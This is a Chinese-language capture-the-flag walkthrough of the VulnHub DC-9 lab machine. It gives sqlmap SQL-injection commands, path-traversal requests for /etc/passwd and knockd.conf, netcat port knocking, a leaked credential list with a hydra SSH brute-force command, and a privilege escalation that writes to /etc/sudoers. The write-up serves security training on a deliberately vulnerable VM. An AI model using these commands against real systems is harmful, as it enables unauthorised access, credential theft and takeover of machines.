vulnhub dc-9



1.信息搜集

端口 80 20 filter

存活ip 172.16.1.65

2.访问网站进行信息搜集

cms staff

寻找漏洞

登录处尝试弱口令失败,尝试sql失败



search处sql注入

3.sqlmap跑用户名和密码



注意这题两个库的用户名和密码都需要

UserDetails,Users

search处是post传参,burp抓包写入1.txt

1.txt内容,加*代表测试这个地方有没有注入

POST /results.php HTTP/1.1

Host: 172.16.1.65

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 11

search=mary*

Users表用户密码

python sqlmap.py -r 1.txt --batch -D Staff -T Users -C username,password --dump

用户名 admin

密码 856f5de590ef37314e7c3bdf6f8a66dc 解密后 transorbital1

admin

transorbital1

UserDetails用户密码

python sqlmap.py -r 1.txt --batch -D users -T

UserDetails -C --dump -all





在页面中发现有一个信息是files does not exist

猜测是文件包含

尝试包含/etc/passwd

参数猜测是file或filename

http://172.16.1.65/manage.php?file=…/…/…/…/…/…/etc/passwd

尝试了包含apache几个默认日志文件,失败了



22端口被过滤了,而linux中有一个敲端口服务,可以通过访问指定的端口来关闭和开启某个服务

5.通过敲端口服务打开ssh服务

访问默认的配置文件

访问7469,8475,9842端口打开ssh服务

http://172.16.1.65/manage.php?file=…/…/…/…/…/…/etc/knockd.conf

打开ssh服务

nc 172.16.1.65 7469

nc 172.16.1.65 8475

nc 172.16.1.65 9842

在扫描端口发现22端口已经开放



6.爆破ssh登陆用户和密码

用户名

marym

julied

fredf

barneyr

tomc

jerrym

wilmaf

bettyr

chandlerb

joeyt

rachelg

rossg

moicag

phoebed

scoots

janitor

janitor2

密码

3kfs86sfd

468sfdfsd2

4sfd87sfd1

RocksOff

TC&TheBoyz

B8m#48sd

Pebbles

BamBam01

UrAG0D!

Passw0rd

YN72#dsd

ILoveRachel

3248dsds7s

smellycats

YR3BVxxxw87

Ilovepeepee

Hawaii-Five-0

BamBam01

Passw0rd



通过hrdra爆破登陆用户名和密码

hydra -L 1.txt -P 2.txt ssh://172.16.1.65

find / -perm -u=s -type f 2>/dev/null

sudo

su

分别登陆在janitor家目录下又发现了密码,添加到密码字典继续爆破

hydra -L 1.txt -P 2.txt ssh://172.16.1.65

登录另一个新找到的用户

fredf

B4-Tru3-001



7.登录fredf进行提权



发现可以不用root密码执行test文件

sudo -l

进入这个目录,查看文件内容,是一个执行文件,乱码,看上几级目录

发现了test.py.估计test就是test.py编译成可执行程序的,查看test.py内容

发现就是一个覆盖文件的程序,a代表追加,把第一个文件追加到第二个文件

和dc-4的第三方软件teechee类似

有几种方法

添加反弹的计划任务

添加无需密码的类root用户或加密后添加类root用户

把用户添加到suoders组中

这里选择第三种方法

echo "fredf ALL=(ALL:ALL) ALL">/tmp/4.txt|sudo ./test /tmp/4.txt /etc/sudoers

sudo passwd root

B4-Tru3-001

#下面为修改root密码

123456

123456

su - root



cat theflag.txt